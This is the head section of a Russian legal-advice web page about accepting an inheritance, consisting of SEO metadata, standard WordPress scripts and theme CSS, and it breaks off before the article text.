

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pristavam.net/virtualnyiy-yurist/vstuplenie-v-nasledstvo.html
body_size: 51768
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes'/>
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="pingback" href="https://pristavam.net/xmlrpc.php"/>
    <meta name="theme-color" content="#2893ff">
             <meta name="msapplication-navbutton-color" content="#2893ff">
             <meta name="apple-mobile-web-app-status-bar-style" content="#2893ff"><meta property="og:type" content="article">
<meta property="og:title" content="Вступление в наследство.">
<meta property="og:site_name" content="Pristavam.net - Портал свободных граждан России">
<meta property="og:description" content="">
<meta property="og:url" content="https://pristavam.net/virtualnyiy-yurist/vstuplenie-v-nasledstvo.html">
<meta property="og:locale" content="ru_RU">
<meta property="article:published_time" content="2013-11-17T06:42:45+00:00">
<meta property="article:modified_time" content="2014-10-28T08:56:24+00:00">
<meta property="article:author" content="https://pristavam.net">
<meta property="article:section" content="Виртуальный юрист">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Вступление в наследство.">
<meta name="twitter:description" content="Доброго времени суток, уважаемый читатель. Сегодня мы с вами, окунемся в принятие наследства, рассмотрим основные положения и научимся правильно принимать">
<meta name="twitter:url" content="https://pristavam.net/virtualnyiy-yurist/vstuplenie-v-nasledstvo.html">
<meta name="twitter:site" content="https://pristavam.net">
            <script type="text/javascript">var jnews_ajax_url='https://pristavam.net/?ajax-request=jnews';</script>
            
<!-- SEO от Rank Math - https://s.rankmath.com/home -->
<title>Наследство по закону</title>
<meta name="description" content="В статье рассмотрены ключевые моменты принятия наследства. Подводные камни, уловки и законные пути выхода их тупиковых ситуаций."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pristavam.net/virtualnyiy-yurist/vstuplenie-v-nasledstvo.html"/>
<meta property="og:locale" content="ru_RU"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Наследство по закону"/>
<meta property="og:description" content="В статье рассмотрены ключевые моменты принятия наследства. Подводные камни, уловки и законные пути выхода их тупиковых ситуаций."/>
<meta property="og:url" content="https://pristavam.net/virtualnyiy-yurist/vstuplenie-v-nasledstvo.html"/>
<meta property="og:site_name" content="Pristavam.net - Портал свободных граждан России"/>
<meta property="article:section" content="Виртуальный юрист"/>
<meta property="og:updated_time" content="2014-10-28T11:56:24+03:00"/>
<meta property="og:image" content="https://www.pristavam.net/wp-content/uploads/2013/11/nasledstvo.jpeg.jpg"/>
<meta property="og:image:secure_url" content="https://www.pristavam.net/wp-content/uploads/2013/11/nasledstvo.jpeg.jpg"/>
<meta property="og:image:alt" content="принятие наследства"/>
<meta property="article:published_time" content="2013-11-17T10:42:45+04:00"/>
<meta property="article:modified_time" content="2014-10-28T11:56:24+03:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Наследство по закону"/>
<meta name="twitter:description" content="В статье рассмотрены ключевые моменты принятия наследства. Подводные камни, уловки и законные пути выхода их тупиковых ситуаций."/>
<meta name="twitter:image" content="https://www.pristavam.net/wp-content/uploads/2013/11/nasledstvo.jpeg.jpg"/>
<meta name="twitter:label1" content="Автор"/>
<meta name="twitter:data1" content="Алексей Карцев"/>
<meta name="twitter:label2" content="Время чтения"/>
<meta name="twitter:data2" content="Меньше минуты"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pristavam.net/#organization","name":"Pristavam.net - \u041f\u043e\u0440\u0442\u0430\u043b \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0445 \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0420\u043e\u0441\u0441\u0438\u0438","url":"https://www.pristavam.net","logo":{"@type":"ImageObject","@id":"https://pristavam.net/#logo","url":"https://www.pristavam.net/wp-content/uploads/2017/06/logo-2.png","contentUrl":"https://www.pristavam.net/wp-content/uploads/2017/06/logo-2.png","caption":"Pristavam.net - \u041f\u043e\u0440\u0442\u0430\u043b \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0445 \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0420\u043e\u0441\u0441\u0438\u0438","inLanguage":"ru-RU","width":"367","height":"44"}},{"@type":"WebSite","@id":"https://pristavam.net/#website","url":"https://pristavam.net","name":"Pristavam.net - \u041f\u043e\u0440\u0442\u0430\u043b \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0445 \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0420\u043e\u0441\u0441\u0438\u0438","publisher":{"@id":"https://pristavam.net/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://www.pristavam.net/wp-content/uploads/2013/11/nasledstvo.jpeg.jpg","url":"https://www.pristavam.net/wp-content/uploads/2013/11/nasledstvo.jpeg.jpg","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://pristavam.net/virtualnyiy-yurist/vstuplenie-v-nasledstvo.html#webpage","url":"https://pristavam.net/virtualnyiy-yurist/vstuplenie-v-nasledstvo.html","name":"\u041d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0437\u0430\u043a\u043e\u043d\u0443","datePublished":"2013-11-17T10:42:45+04:00","dateModified":"2014-10-28T11:56:24+03:00","isPartOf":{"@id":"https://pristavam.net/#website"},"primaryImageOfPage":{"@id":"https://www.pristavam.net/wp-content/uploads/2013/11/nasledstvo.jpeg.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://pristavam.net/author/admin","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041a\u0430\u0440\u0446\u0435\u0432","url":"https://pristavam.net/author/admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=96&amp;d=mm&amp;r=g","caption":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041a\u0430\u0440\u0446\u0435\u0432","inLanguage":"ru-RU"},"sameAs":["https://pristavam.net"],"worksFor":{"@id":"https://pristavam.net/#organization"}},{"@type":"Article","headline":"\u041d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0437\u0430\u043a\u043e\u043d\u0443","keywords":"\u043f\u0440\u0438\u043d\u044f\u0442\u0438\u0435 \u043d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0430, \u043e\u0442\u043a\u0430\u0437 \u043e\u0442 \u043d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0430, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0430, \u043d\u0430\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e \u0437\u0430\u0432\u0435\u0449\u0430\u043d\u0438\u044e, \u043d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0437\u0430\u043a\u043e\u043d\u0443","datePublished":"2013-11-17T10:42:45+04:00","dateModified":"2014-10-28T11:56:24+03:00","articleSection":"\u0412\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","author":{"@id":"https://pristavam.net/author/admin","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041a\u0430\u0440\u0446\u0435\u0432"},"publisher":{"@id":"https://pristavam.net/#organization"},"description":"\u0412 \u0441\u0442\u0430\u0442\u044c\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u043c\u043e\u043c\u0435\u043d\u0442\u044b \u043f\u0440\u0438\u043d\u044f\u0442\u0438\u044f \u043d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0430. \u041f\u043e\u0434\u0432\u043e\u0434\u043d\u044b\u0435 \u043a\u0430\u043c\u043d\u0438, \u0443\u043b\u043e\u0432\u043a\u0438 \u0438 \u0437\u0430\u043a\u043e\u043d\u043d\u044b\u0435 \u043f\u0443\u0442\u0438 \u0432\u044b\u0445\u043e\u0434\u0430 \u0438\u0445 \u0442\u0443\u043f\u0438\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0439.","name":"\u041d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0437\u0430\u043a\u043e\u043d\u0443","@id":"https://pristavam.net/virtualnyiy-yurist/vstuplenie-v-nasledstvo.html#richSnippet","isPartOf":{"@id":"https://pristavam.net/virtualnyiy-yurist/vstuplenie-v-nasledstvo.html#webpage"},"image":{"@id":"https://www.pristavam.net/wp-content/uploads/2013/11/nasledstvo.jpeg.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://pristavam.net/virtualnyiy-yurist/vstuplenie-v-nasledstvo.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pristavam.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://pristavam.net/wp-includes/css/dist/block-library/A.style.min.css,qver=6.2.7.pagespeed.cf.1qpRdvAQUt.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-components-css' href='https://pristavam.net/wp-includes/css/dist/components/style.min.css,qver=6.2.7.pagespeed.ce.Ooylure4I4.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wptelegram-widget--blocks-css' href='https://pristavam.net/wp-content/plugins/wptelegram-widget/assets/static/css/A.wptelegram-widget--blocks.dba99b9d.css,qver=1703711233.pagespeed.cf.fY6EP04Gkq.css' type='text/css' media='all'/>
<style id='wptelegram-widget--blocks-inline-css' type='text/css'>:root{--wptelegram-widget-join-link-bg-color:#389ce9;--wptelegram-widget-join-link-color:#fff}</style>
<style id='classic-theme-styles-css' media='all'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pristavam.net/wp-content/plugins/contact-form-7/includes/css/A.styles.css,qver=5.7.5.1.pagespeed.cf.BWVnRDAE9I.css' type='text/css' media='all'/>
<style id='toc-screen-css' media='all'>#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://pristavam.net/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.4' type='text/css' media='all'/>
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author,#wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author,#wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-author .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-author .wpd-comment-author,#wpdcom .wpd-blog-author .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author,#wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author,#wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar 